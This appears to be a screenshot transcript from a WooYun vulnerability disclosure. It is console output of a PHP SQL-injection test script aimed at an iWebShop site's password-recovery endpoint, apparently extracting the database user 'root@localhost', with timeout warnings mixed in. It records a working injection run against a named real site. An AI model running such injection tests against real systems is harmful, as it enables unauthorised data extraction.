 E:\phpStudy\php53>
E:\phpStudy\php53>php E:\phpStudy\WWW\2.php
Iwebshop Inject Test
url:http://fswszx.com/
Injecting:root@localhostPHP Warning:  file_get_contents(http://fswszx.com/index.
php?controller=simple&action=find_password_mobile): failed to open stream: HTTP
request failed!  in E:\phpStudy\WWW\2.php on line 33
Warning: file_get_contents(http://fswszx.com/index.php?controller=simple&action=
find_password_mobile): failed to open stream: HTTP request failed!  in E:\phpStu
dy\WWW\2.php on line 33
nPHP Warning:  file_get_contents(http://fswszx.com/index.php?controller=simple&a
ction=find_password_mobile): failed to open stream: 由于连接方在一段时间后没有正
确答复或连接的主机没有反应，连接尝试失败。
 in E:\phpStudy\WWW\2.php on line 33
Warning: file_get_contents(http://fswszx.com/index.php?controller=simple&action=
find_password_mobile): failed to open stream: 由于连接方在一段时间后没有正确答复
或连接的主机没有反应，连接尝试失败。
 in E:\phpStudy\WWW\2.php on line 33
9
Test Over
E:\phpStudy\php53>_
www.wooyun.org